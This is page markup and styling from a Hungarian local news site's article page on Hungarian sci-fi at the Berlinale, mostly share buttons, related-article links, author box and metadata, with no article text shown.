.td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fmagyar_sci-fi_a_berlinale-n_%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Magyar+sci-fi+a+Berlinale-n%21&url=https%3A%2F%2Fmizumiskolc.hu%2Fmagyar_sci-fi_a_berlinale-n_%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/magyar_sci-fi_a_berlinale-n_/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2.jpg&description=Magyar+sci-fi+a+Berlinale-n%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-fe0f7a83e248831d63b9ba9c6fe31f23 dbgads-cikk-3" id="dbgads-fe0f7a83e248831d63b9ba9c6fe31f23"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/mindjart_a_kezdodik_a_holland-magyar_/" title="Mindjárt a kezdődik a holland-magyar!" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/mindjart_a_kezdodik_a_holland-magyar_/" title="Mindjárt a kezdődik a holland-magyar!"> Mindjárt a kezdődik a holland-magyar! </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/neil_degrasse_tyson_is_a_szakertok_kozott_lesz_az_mvm_future_talks_tudomanyos_sorozatban/" title="Neil deGrasse Tyson is a szakértők között lesz az MVM Future Talks tudományos sorozatban" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Neil_deGrasse_Tyson_is_a_szakertok_kozott_lesz_az_MVM_Future_Talks_tudomanyos_sorozatban-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/neil_degrasse_tyson_is_a_szakertok_kozott_lesz_az_mvm_future_talks_tudomanyos_sorozatban/" title="Neil deGrasse Tyson is a szakértők között lesz az MVM Future Talks tudományos sorozatban"> Neil deGrasse Tyson is a szakértők között lesz a&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_legjobb_dokumentumfilm_dijat_nyerte_el_krakkoban_a_krausz_ferenc_-_az_elektronok_nyomaban_cimu_alkotas/" title="A legjobb dokumentumfilm díját nyerte el Krakkóban a Krausz Ferenc &#8211; Az elektronok nyomában című alkotás" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_legjobb_dokumentumfilm_dijat_nyerte_el_Krakkoban_a_Krausz_Ferenc_-_Az_elektronok_nyomaban_cimu_alkotas-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_legjobb_dokumentumfilm_dijat_nyerte_el_krakkoban_a_krausz_ferenc_-_az_elektronok_nyomaban_cimu_alkotas/" title="A legjobb dokumentumfilm díját nyerte el Krakkóban a Krausz Ferenc &#8211; Az elektronok nyomában című alkotás"> A legjobb dokumentumfilm díját nyerte el Krakkób&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/rossi__buszke_vagyok__de_az_utolso_ket_meccs_dont/" title="Rossi: büszke vagyok, de az utolsó két meccs dönt" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_Rossi__buszke_vagyok__de_az_utolso_ket_meccs_dont-5-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/rossi__buszke_vagyok__de_az_utolso_ket_meccs_dont/" title="Rossi: büszke vagyok, de az utolsó két meccs dönt"> Rossi: büszke vagyok, de az utolsó két meccs dön&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ot_ermet_szereztek_a_nemzetkozi_csillagaszati_es_asztrofizikai_diakolimpian_a_magyar_diakok/" title="Öt érmet szereztek a Nemzetközi Csillagászati és Asztrofizikai Diákolimpián a magyar diákok" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_ot_ermet_szereztek_a_Nemzetkozi_Csillagaszati_es_Asztrofizikai_Diakolimpian_a_magyar_diakok-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ot_ermet_szereztek_a_nemzetkozi_csillagaszati_es_asztrofizikai_diakolimpian_a_magyar_diakok/" title="Öt érmet szereztek a Nemzetközi Csillagászati és Asztrofizikai Diákolimpián a magyar diákok"> Öt érmet szereztek a Nemzetközi Csillagászati és&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/magyar_kortars_muveszeti_fesztivalt_rendeznek_new_yorkban/" title="Magyar kortárs művészeti fesztivált rendeznek New Yorkban" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Magyar_kortars_muveszeti_fesztivalt_rendeznek_New_Yorkban-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/magyar_kortars_muveszeti_fesztivalt_rendeznek_new_yorkban/" title="Magyar kortárs művészeti fesztivált rendeznek New Yorkban"> Magyar kortárs művészeti fesztivált rendeznek Ne&hellip; </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="940" height="788" src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_.jpg 940w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-300x251.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-768x644.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-696x583.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-501x420.jpg 501w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-770x645.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-870x729.jpg 870w" sizes="(max-width: 940px) 100vw, 940px" /></noscript><img width="940" height="788" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20940%20788%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_.jpg 940w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-300x251.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-768x644.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-696x583.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-501x420.jpg 501w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-770x645.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-870x729.jpg 870w" data-sizes="(max-width: 940px) 100vw, 940px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_.jpg.webp 940w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-300x251.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-768x644.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-696x583.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-501x420.jpg.webp 501w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-770x645.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Legyen_szep_napod_-870x729.jpg.webp 870w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>Legyen szép napod!</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/legyen_szep_napod_1/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="640" height="427" src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1.jpg 640w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1-630x420.jpg 630w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><img width="640" height="427" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20427%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1.jpg 640w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1-630x420.jpg 630w" data-sizes="(max-width: 640px) 100vw, 640px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1.jpg.webp 640w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Hosszabb_idore_kisuthet_a_nap-1-630x420.jpg.webp 630w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>Hosszabb időre kisüthet a nap</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/hosszabb_idore_kisuthet_a_nap/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-412664 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_szigetiasz"><div class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='avatar avatar-80 photo' alt='Szigeti-Aszódi Szilvia' height='80' width='80' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='lazyload avatar avatar-80 photo' alt='Szigeti-Aszódi Szilvia' height='80' width='80' /></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/szigetiasz/" rel="author" title="Szigeti-Aszódi Szilvia" class="author url fn"> Szigeti-Aszódi Szilvia </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/szigetiasz/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:szilvia.szigetiaszodi@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-405294fb76f1723688883ad50f86491f dbgads-cikk-4" id="dbgads-405294fb76f1723688883ad50f86491f"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2023-01-25T06:56:09+01:00"><meta itemprop="dateModified" content="2023-01-27T08:04:59+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/magyar_sci-fi_a_berlinale-n_/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="Magyar sci-fi a Berlinale-n!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2023/01/img_Magyar_sci-fi_a_Berlinale-n_-2.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="422"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":412664,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "48";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "16";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindjart_a_kezdodik_a_holland-magyar_/"  rel="bookmark" class="td-image-wrap " title="Mindjárt a kezdődik a holland-magyar!" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Mindjárt a kezdődik a holland-magyar!" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Mindjart_a_kezdodik_a_holland-magyar_-3-300x169.jpg 300w, 